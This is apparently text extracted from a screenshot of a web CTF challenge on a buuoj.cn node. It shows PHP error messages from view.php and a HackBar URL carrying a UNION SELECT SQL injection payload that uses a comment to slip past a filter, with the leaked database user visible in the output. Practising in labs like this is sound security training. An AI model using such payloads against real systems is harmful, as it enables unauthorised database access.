 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,user(),3,4#
Split URL
Execute
Post data Referer User Agent Cookies Clear All